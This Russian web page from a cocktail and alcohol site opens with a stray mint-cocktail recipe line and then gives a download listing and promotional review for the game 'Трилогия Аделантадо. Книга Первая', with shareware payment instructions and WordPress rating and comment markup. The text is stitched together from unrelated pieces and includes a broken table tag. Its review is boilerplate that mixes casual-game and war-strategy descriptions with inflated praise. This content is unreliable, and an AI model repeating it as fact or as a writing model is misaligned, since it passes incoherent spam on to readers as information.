                  <p>Рецепт Слегка помните мяту в шейкере. Добавьте остальные ингредиенты и встряхните со льдом. Процедите коктейль в стакан, наполненный колотым льдом.</p>
                  <h2>Скачать игру Трилогия Аделантадо. Книга Первая. Обзор и обсуждение игры</h2>
                  <p>Чтобы поиграть в игру Трилогия Аделантадо. Книга Первая, нажмите на кнопку Скачать. После этого выберите &#171;Сохранить файл&#187; и дождитесь окончания загрузки. Запустите файл и следуйте инструкциям.</p>
                  <table>
                    <tr>
                      <td w=""></td>
                      <td rowspan="2" w="">
                        <p><i>Название игры:</i><br>
                        <b>Трилогия Аделантадо. Книга Первая</b></p>
                        <p style="clear: both"><i>Рейтинг:</i></p>
                      </td>
                      <td align="center" valign="center">Размер: 140Мб</td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                    <tr>
                      <td colspan="2" valign="top" align="justify">
                        Хотите попробовать открыть Америку, как это сделали испанцы в 16 веке? Отправляйтесь в экспедицию к берегам Нового Света, организуйте грамотную колонизацию, не в ущерб интересов аборигенов, стройте лагерь и город на новой земле. В ваших задачах будет добыча пропитания для собственной команды, строительство цивилизованного, справедливого мира колонизаторов и местного племени, а также множество новых открытий!
                        <p></p>
                        <h2>Обзор игры Трилогия Аделантадо. Книга Первая</h2>
                        <p>Казуальная игра «Трилогия Аделантадо. Книга Первая» повествует о величии Испании в 16 веке, и о войнах которые она вела. Пожалуй, именно в 16 веке Испания смогла добиться ощутимого экономического роста. Это ощущали и другие страны, в основном строящие против нее козни. Но подойдем ближе к сути самой игры … Вас зовут Аделантадо и вы прославились на всю Испанию своими подвигами во имя славы короны. Теперь вас ждет самое ответственное задание, которое определит вашу дальнейшую судьбу. Для поддержания своих лидирующих позиций Испании нужны деньги… много денег. И где же их добыть как не у индейцев на Американском континенте? Здесь золота «бери – не хочу», но кто же вам его просто так отдаст? Тут то и оно …</p>
                        <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                          <a href="/koktejli/breath-of-bliss-weekly-breathwork-classes-in-ubud-bali-skachat-mp3-besplatno.html" target="_blank" class="ub5a3a92d9dea210d3b4edf51d6f4c29c">
                          <div style="padding-left:1em; padding-right:1em;">
                            <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Breath Of Bliss Weekly Breathwork Classes In Ubud Bali - Скачать mp3 Бесплатно</span>
                          </div></a>
                        </div>
                        <p>Отправляйтесь в захватывающее приключение и докажите, что вы достойны выполнять это задание. Высадившись на Американском континенте, сразу же приступите к постройке лагеря. В экспедиции вы будете противостоять нападениям диких племен, пещерным людям и даже саботажникам! Чтобы укрепить свою мощь, набирайте ополчения, но сначала наладьте добычу всех важных ресурсов. С их помощью вы сможете строить здания и ремонтировать их после битвы. Кстати, время от времени здания будут сами по себе ломаться. Это сделано для большей реалистичности игры, ведь на самом деле так оно и есть. Продвигайтесь все дальше и дальше вглубь Американского континента и постарайтесь выполнить две основные задачи: захватить под личный контроль новые земли и собрать как можно больше золота.</p>
                        <p>Эта стратегическая игра отлично подойдет как новичкам жанра, так и бывалым игрокам. Ваш основной герой будет иметь несколько показателей, которые характеризуют его силу в том или ином отношении. Например, речь позволит наладить дипломатические связи, сила нужна для победы в сражениях, а скорость позволит быстрее передвигаться по карте.</p>
                        <p>Несомненным плюсом этой игры является превосходная графика. Лучшей просто не придумать. Горы, вода, земля, постройки и даже игровые единицы настолько детально прорисованы, что диву даешься, наблюдая такую картинку. Красивая музыка, отнюдь не надоедает, и выключать ее не придется. Еще одним явным достоинством игры является большое количество локаций. Игра растянется не на один час … Причем играть вы будете с удовольствием. Да и как такая игра может не понравиться … Поэтому скачайте казуалку «Трилогия Аделантадо. Книга Первая» и потратьте свое время на игру которая без сомнения того достойна!</p>
                        <p>Чтобы поиграть в игру Трилогия Аделантадо. Книга Первая, нажмите на кнопку Скачать. После этого выберите &#171;Сохранить файл&#187; и дождитесь окончания загрузки. Запустите файл и следуйте инструкциям.</p>
                        <p>Официальные производители игр предоставляют для бесплатного скачивания демо версию игры Трилогия Аделантадо. Книга Первая. Скачать эту версию можно абсолютно бесплатно. Это законный лицензионный способ установить себе данную игру. Поиграв в неё 1 час, вы можете решить, хотите ли играть в неё дальше. Если вам понравилась игра Трилогия Аделантадо. Книга Первая, то вам нужно будет приобрести лицензионный ключ, для того, что убрать ограничение. Запустите игру и нажмите на кнопку &#171;получите ключ&#187;. Далее нужно выбрать способ оплаты (SMS, электронные деньги, банковская карта и т.д.). Выбирайте то, что удобнее и оплачивайте игру. На электронную почту или телефон вам придёт лицензионный ключ, который нужно будет ввести, чтобы зарегистрировать игру. Оплачивая игру, вы оплачиваете труд программистов, дизайнеров, композиторов, вебмастеров, благодаря которым игра Трилогия Аделантадо. Книга Первая оказалась у вас. Согласитесь, они постарались сделать игру интересной и увлекательной.<br>
                        Если с получением кода через SMS у вас возникли проблемы, мы советуем вам написать письмо (обязательно укажите номер телефона, отправляемый код, название игры) в службу поддержки на адрес <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="34474144445b4640745a51425b475b52401a4641">[email&#160;protected]</a> и вы получите ключ на электронную почту.</p>
                        <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                          <a href="/koktejli/koktejl-tornado-retsepty-dlya-shota-i-long-drinka.html" target="_blank" class="u1434bc1b3d2e31ab78afccfe9e5409f0">
                          <div style="padding-left:1em; padding-right:1em;">
                            <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль Торнадо: рецепты для шота и лонг-дринка</span>
                          </div></a>
                        </div>
                        <p>Стоимость полной лицензионной версии игры около 170 рублей (если коллекционное издание, то 300). Точная стоимость зависит от способа оплаты и от оператора связи (при оплате через телефон).</p>
                        <p>Любители игры <b>&#171;Трилогия Аделантадо. Книга Первая&#187;</b> выбирают:</p>
                        <h2>● Трилогия Аделантадо. Книга Первая</h2>
                        <table style="w &gt; &lt;tbody&gt; &lt;tr&gt; &lt;td style=" text-align:=""></table>
                      </td>
                      <td align="justify">Составьте компанию доблестному капитану &#171;Аделантадо&#187; в путешествии к берегам Южной Америки и помогите основать новую колонию! Для начала постройте небольшой лагерь и подружитесь с аборигенами, которые с опаской отнеслись к вашему появлению. Затем можете смело осваивать земли, добывать пропитание колонистам и собирать золото для императорской казны. Но будьте осторожны! Изменник королевы нанял головореза Пабло Родригеса и поручили ему любой ценой помешать вашей миссии.</td>
                    </tr>
                  </table>
                  <p>В этой увлекательной стратегии вы отправитесь в Испанию 16 века, во времена активного расширения границ империи за счет колоний. Множество отрядов колонистов было направлено в каждый уголок планеты &#8212; Европу, Азию, Африку, Океанию и Южную Америку. Практически все экспедиции завершились успехом, кроме последней &#8212; первопроходцы, отплывшие к южноамериканским берегам, так и не вышли на связь. Желая узнать, что произошло с колонистами, королева формирует новый отряд, во главе которого становится отважный офицер Дон Диего де Леон, капитан быстроходного судна &#171;Аделантадо&#187;.</p>
                  <p>Помимо поиска пропавшей экспедиции, группа получила еще одно важное задание &#8212; добыть золото для истощенной императорской казны. Выслушав последние наставления правительницы, первопроходцы поспешили на корабль. И пока они готовили судно к отплытию, коварный министр решил воспользоваться моментом и присвоить славу колонистов себе. Наняв безжалостного головореза Пабло Родригеса, он поручил ему опередить Диего и первым выполнить поручение королевы. Кто же одержит победу в этом соревновании? Результат зависит только от вас! Присоединяйтесь к отряду Аделантадо и покажите мастер класс в освоении новых земель!</p>
                  <p>Южная Америка встретит вас не слишком приветливо, ведь местные жители не рады появлению чужеземцев. Но не переживайте, вы обязательно найдете общий язык с аборигенами и вскоре сможете начать строительство хижин, ферм, лесопилок и кузниц. Выполняйте просьбы туземцев, собирайте ресурсы и поручайте задания рабочим, которые без присмотра могут просто загорать на солнышке. И не проходите мимо бочек, которые будут попадаться вам в процессе прохождения уровня. Внутри этих бочек содержится много чего полезного &#8212; провизия, золото и бонусы, с помощью которых можно значительно повысить работоспособность колонистов.</p>
                  <p>Дополнительная информация об игре:</p>
                  <p>Размер скачиваемой игры: 139.65 Мб</p>
                  <p>Чтобы поиграть в эту игру, вам необходимо сначала скачать ее на свой компьютер, а затем установить. Чтобы скачать игру, нажмите на соответствующую ссылку, расположенную чуть ниже этого текста, после чего через несколько секунд начнется скачивание и появится меню, в котором нужно выбрать &#171;Сохранить файл&#187; или &#171;Запустить&#187;. Затем дождитесь окончания загрузки, запустите скачанный файл и следуйте инструкциям. После окончания установки можно будет сразу же начать играть в игру.</p>
                  <p>Полная версия игры Трилогия Аделантадо. Книга Первая содержит все доступные игровые функции, а так же неограниченное время. Вы можете скачать бесплатно пробную (бесплатную) версию данной игры прямо сейчас и поиграть в нее некоторое время, а после чего, если понравится, приобрести код полной версии, ввести его в игру и играть без ограничения. Если игра не понравится, то ее в любой момент можно будет легко удалить с вашего компьютера.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-482" class="post-ratings" data-nonce="21e5bb8d0a"><img id="rating_482_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(482, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_482_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(482, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_482_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(482, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_482_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(482, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_482_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(482, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-482-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Трилогия Аделантадо">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-15">
              <meta itemprop="dateModified" content="2019-11-15"><a itemprop="url" href="/koktejli/trilogiya-adelantado.html" style="display:none">Трилогия Аделантадо</a> <a itemprop="mainEntityOfPage" href="/koktejli/trilogiya-adelantado.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/ec/1b456834f40deec_320x200.jpg" alt="Трилогия Аделантадо">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/c1/00602d5a95b76c1_150x95.jpg" width="150" height="95" alt="Украшение коктейлей морской солью, Интересно о соли, ТМ Salute di Mare" loading="lazy" class="aligncenter"></div><a href="/koktejli/ukrashenie-koktejlej-morskoj-solyu-interesno-o-soli-tm-salute-di-mare.html">Украшение коктейлей морской солью, Интересно о соли, ТМ Salute di Mare</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d3/2c579c8f7bf0ad3_150x95.jpg" width="150" height="95" alt="Купить слинг с кольцами Home-style (Клубничный десерт) в Москве" loading="lazy" class="aligncenter"></div><a href="/koktejli/kupit-sling-s-koltsami-home-style-klubnichnyj-desert-v-moskve.html">Купить слинг с кольцами Home-style (Клубничный десерт) в Москве</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/42/3ffe2b987e43842_150x95.jpg" width="150" height="95" alt="Идеальный яблочный пирог с кардамоном &#8212; Editors and Beauty" loading="lazy" class="aligncenter"></div><a href="/koktejli/idealnyj-yablochnyj-pirog-s-kardamonom-editors-and-beauty.html">Идеальный яблочный пирог с кардамоном &#8212; Editors and Beauty</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/43/99a752b354e8f43_150x95.jpg" width="150" height="95" alt="Отчаянные Мэри: 5 коктейлей для Хэллоуина" loading="lazy" class="aligncenter"></div><a href="/koktejli/otchayannye-meri-5-koktejlej-dlya-hellouina.html">Отчаянные Мэри: 5 коктейлей для Хэллоуина</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/50/598f7880eab5e50_150x95.jpg" width="150" height="95" alt="Лучшие коктейли самбукой – 10 простых рецептов" loading="lazy" class="aligncenter"></div><a href="/koktejli/luchshie-koktejli-sambukoj-10-prostyh-retseptov.html">Лучшие коктейли самбукой – 10 простых рецептов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/c0/c6f1f1a81da02c0_150x95.jpg" width="150" height="95" alt="Чай с кумкватами &#8212; диетический рецепт" loading="lazy" class="aligncenter"></div><a href="/koktejli/chaj-s-kumkvatami-dieticheskij-retsept.html">Чай с кумкватами &#8212; диетический рецепт</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/09/703205a7a08c709_150x95.png" width="150" height="95" alt="Международный научно-практический симпозиум BEAUTY SYMPOSIUM GAVASHELI, Портал" loading="lazy" class="aligncenter"></div><a href="/koktejli/mezhdunarodnyj-nauchno-prakticheskij-simpozium-beauty-symposium-gavasheli-portal.html">Международный научно-практический симпозиум BEAUTY SYMPOSIUM GAVASHELI, Портал</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/e8/83b00c7d9796de8_150x95.jpg" width="150" height="95" alt="Рецепт приготовления коктейля Веспер" loading="lazy" class="aligncenter"></div><a href="/koktejli/retsept-prigotovleniya-koktejlya-vesper.html">Рецепт приготовления коктейля Веспер</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/04/78b482c615b7e04_150x95.jpg" width="150" height="95" alt="Коктейли с бренди: 34 рецепта с фото" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-s-brendi-34-retsepta-s-foto.html">Коктейли с бренди: 34 рецепта с фото</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1c/c6758629fa6571c_150x95.jpg" width="150" height="95" alt="Рецепты простых коктейлей с ликером" loading="lazy" class="aligncenter"></div><a href="/koktejli/retsepty-prostyh-koktejlej-s-likerom.html">Рецепты простых коктейлей с ликером</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/5f921686e3533d1_150x95.jpg" width="150" height="95" alt="Рецепт коктейля «Кир» и «Кир Рояль» &#8212; аперитивы с Crème de Cassis" loading="lazy" class="aligncenter"></div><a href="/koktejli/retsept-koktejlya-kir-i-kir-royal-aperitivy-s-creme-de-cassis.html">Рецепт коктейля «Кир» и «Кир Рояль» &#8212; аперитивы с Crème de Cassis</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/92/b450bfd568dbc92_150x95.jpg" width="150" height="95" alt="Домашние коктейли с водкой – 10 лучших рецептов" loading="lazy" class="aligncenter"></div><a href="/koktejli/domashnie-koktejli-s-vodkoj-10-luchshih-retseptov-2.html">Домашние коктейли с водкой – 10 лучших рецептов</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f71d26cb1f"><input type="hidden" name="_wp_http_referer" value="/koktejli/trilogiya-adelantado.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
